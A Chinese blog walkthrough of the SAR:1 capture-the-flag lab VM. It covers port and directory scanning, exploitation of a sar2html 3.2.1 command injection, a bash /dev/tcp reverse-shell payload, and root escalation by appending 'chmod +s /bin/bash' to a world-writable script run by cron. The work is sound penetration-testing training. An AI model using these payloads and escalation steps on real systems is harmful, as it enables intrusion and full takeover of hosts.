红队打靶练习:SAR: 1
发布时间:2024年01月01日
目录
信息收集
1、arp
┌──(root?ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.12.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.12.1 00:50:56:c0:00:08 VMware, Inc.
192.168.12.2 00:50:56:ec:d1:ca VMware, Inc.
192.168.12.150 00:50:56:3f:48:06 VMware, Inc.
192.168.12.254 00:50:56:f6:29:00 VMware, Inc.
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.369 seconds (108.06 hosts/sec). 4 responded
2、netdiscover
netdiscover -r 192.168.12.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.12.1 00:50:56:c0:00:08 1 60 VMware, Inc.
192.168.12.2 00:50:56:ec:d1:ca 1 60 VMware, Inc.
192.168.12.150 00:50:56:3f:48:06 1 60 VMware, Inc.
192.168.12.254 00:50:56:f6:29:00 1 60 VMware, Inc.
3、nmap
端口探测
┌──(root?ru)-[~/kali]
└─# nmap -p- 192.168.12.150 --min-rate 10000 -oA ports
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-30 10:42 CST
Nmap scan report for 192.168.12.150
Host is up (0.0030s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
MAC Address: 00:50:56:3F:48:06 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 7.46 seconds
信息探测
┌──(root?ru)-[~/kali]
└─# nmap -sCV -p 80 -T5 -O 192.168.12.150 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-30 10:44 CST
Nmap scan report for 192.168.12.149
Host is up (0.00029s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
MAC Address: 00:50:56:3F:48:06 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.95 seconds
漏洞探测
┌──(root?ru)-[~/kali]
└─# nmap --script=vuln -p 80 192.168.12.150 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-30 10:46 CST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.12.150
Host is up (0.00015s latency).
PORT STATE SERVICE
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-enum:
| /robots.txt: Robots file
|_ /phpinfo.php: Possible information file
MAC Address: 00:50:56:3F:48:06 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 57.33 seconds
4、nikto
┌──(root?ru)-[~/kali]
└─# nikto -h 192.168.12.150
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.12.150
+ Target Hostname: 192.168.12.150
+ Target Port: 80
+ Start Time: 2023-12-30 10:46:35 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Server may leak inodes via ETags, header found with file /, inode: 2aa6, size: 59558e1434548, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: HEAD, GET, POST, OPTIONS .
+ /phpinfo.php: Output from the phpinfo() function was found.
+ /phpinfo.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information. See: CWE-552
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ 8102 requests: 0 error(s) and 8 item(s) reported on remote host
+ End Time: 2023-12-30 10:46:51 (GMT8) (16 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
5、whatweb
┌──(root?ru)-[~/kali]
└─# whatweb -v http://192.168.12.150
WhatWeb report for http://192.168.12.150
Status : 200 OK
Title : Apache2 Ubuntu Default Page: It works
IP : 192.168.12.149
Country : RESERVED, ZZ
Summary : Apache[2.4.29], HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.29 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Ubuntu Linux
String : Apache/2.4.29 (Ubuntu) (from server string)
HTTP Headers:
HTTP/1.1 200 OK
Date: Sat, 30 Dec 2023 02:48:35 GMT
Server: Apache/2.4.29 (Ubuntu)
Last-Modified: Sun, 20 Oct 2019 15:04:12 GMT
ETag: "2aa6-59558e1434548-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 3138
Connection: close
Content-Type: text/html
小结
靶机只开放了80端口
中间件是apache 版本 2.4.29
目录探测
1、gobuster
┌──(root?ru)-[/usr/share/dirbuster/wordlists]
└─# gobuster dir -u http://192.168.12.150 -x php,txt.html -w directory-list-lowercase-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.12.150
[+] Method: GET
[+] Threads: 10
[+] Wordlist: directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt.html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
/phpinfo.php (Status: 200) [Size: 95401]
/server-status (Status: 403) [Size: 279]
Progress: 622929 / 622932 (100.00%)
===============================================================
Finished
===============================================================
2、dirsearch
┌──(root?ru)-[~/kali]
└─# dirsearch -u http://192.168.12.150 -e*
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz
HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /root/kali/reports/http_192.168.12.149/_23-12-30_10-56-44.txt
Target: http://192.168.12.149/
[10:56:44] Starting:
[10:57:13] 200 - 24KB - /phpinfo.php
[10:57:17] 200 - 9B - /robots.txt
Task Completed
扫到了 phpinfo.php robots.txt 这两个目录文件
WEB



在robots.txt目录下找到线索!
CMS
1、cms漏洞探索

ok,是一个cms。而且给了版本,我们利用一下!
┌──(root?ru)-[~/kali]
└─# searchsploit sar2html 3.2.1
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
sar2html 3.2.1 - 'plot' Remote Code Execution | php/webapps/49344.py
Sar2HTML 3.2.1 - Remote Command Execution | php/webapps/47204.txt
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root?ru)-[~/kali]
└─# searchsploit -m 49344.py 47204.txt
Exploit: sar2html 3.2.1 - 'plot' Remote Code Execution
URL: https://www.exploit-db.com/exploits/49344
Path: /usr/share/exploitdb/exploits/php/webapps/49344.py
Codes: N/A
Verified: True
File Type: Python script, ASCII text executable
Copied to: /root/kali/49344.py
Exploit: Sar2HTML 3.2.1 - Remote Command Execution
URL: https://www.exploit-db.com/exploits/47204
Path: /usr/share/exploitdb/exploits/php/webapps/47204.txt
Codes: N/A
Verified: False
File Type: ASCII text
Copied to: /root/kali/47204.txt
存在rce漏洞!
2、RCE漏洞利用
playload
┌──(root?ru)-[~/kali]
└─# cat 47204.txt
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.
http://<ipaddr>/index.php?plot=;<command-here> will execute 注意这句话!

果然存在命令执行漏洞!我们利用这个反弹一个shell。
pladyload:
/bin/bash -c 'bash -i >&/dev/tcp/ip/port 0>&1


记得kali开启监听,bp的payload记得url编码!
提权
get user.txt
www-data@sar:/home/love/Desktop$ ls
ls
user.txt
www-data@sar:/home/love/Desktop$ cat user.txt
cat user.txt
427a7e47deb4a8649c7cab38df232b52
www-data@sar:/home/love/Desktop$

本地提权
www-data@sar:/home/love$ uname -a
uname -a
Linux sar 5.0.0-23-generic #24~18.04.1-Ubuntu SMP Mon Jul 29 16:12:28 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
www-data@sar:/home/love$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 18.04.3 LTS
Release: 18.04
Codename: bionic
www-data@sar:/home/love$
www-data@sar:/home/love$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/5 * * * * root cd /var/www/html/ && sudo ./finally.sh
每五分钟运行以root权限运行一次./finally.sh文件!
可以利用!
www-data@sar:/var/www/html$ ls -al
ls -al
total 40
drwxr-xr-x 3 www-data www-data 4096 Oct 21 2019 .
drwxr-xr-x 4 www-data www-data 4096 Oct 21 2019 ..
-rwxr-xr-x 1 root root 22 Oct 20 2019 finally.sh
-rw-r--r-- 1 www-data www-data 10918 Oct 20 2019 index.html
-rw-r--r-- 1 www-data www-data 21 Oct 20 2019 phpinfo.php
-rw-r--r-- 1 root root 9 Oct 21 2019 robots.txt
drwxr-xr-x 4 www-data www-data 4096 Oct 20 2019 sar2HTML
-rwxrwxrwx 1 www-data www-data 30 Oct 21 2019 write.sh
www-data@sar:/var/www/html$ cat finally.sh
cat finally.sh
#!/bin/sh
./write.sh
www-data@sar:/var/www/html$ cat write.sh
cat write.sh
#!/bin/sh
touch /tmp/gateway
www-data@sar:/var/www/html$
finally.sh文件是以root权限运行的文件,而且finally.sh文件会再以root权限运行write.sh文件,write.sh文件是可以编辑的,我们利用起来!
www-data@sar:/var/www/html$ cat write.sh
cat write.sh
#!/bin/sh
touch /tmp/gateway
cp /bin/bash /tmp/geteway;chmod u+s /tmp/gateway
www-data@sar:/var/www/html$ echo "cp /bin/bash /tmp/shell" >> write.sh
echo "cp /bin/bash /tmp/shell" >> write.sh
www-data@sar:/var/www/html$ echo "chmod +s /tmp/shell" >> write.sh
echo "chmod +s /tmp/shell" >> write.sh
www-data@sar:/var/www/html$ ls -al /tmp
ls -al /tmp
total 8
drwxrwxrwt 2 root root 4096 Jan 1 2024 .
drwxr-xr-x 24 root root 4096 Oct 20 2019 ..
www-data@sar:/var/www/html$
直接写入两个payload,然后坐等五分钟!等计划任务执行即可。
但是经过我的尝试,发现没有创建成功,可能是靶机内部的某些脚本把我们创建的文件删掉了!我们尝试另外的方法!
www-data@sar:/var/www/html$ echo "chmod +s /bin/bash" >> write.sh
echo "chmod +s /bin/bash" >> write.sh
等五分钟,然后执行 /bin/bash -p 即可!

www-data@sar:/var/www/html$ /bin/bash -p
/bin/bash -p
bash-4.4# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-4.4# cd /root
cd /root
bash-4.4# ls
ls
root.txt snap
bash-4.4# cat root.txt
cat root.txt
66f93d6b2ca96c9ad78a8a9ba0008e99
文章来源:https://blog.csdn.net/rx3225968517/article/details/135324244
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!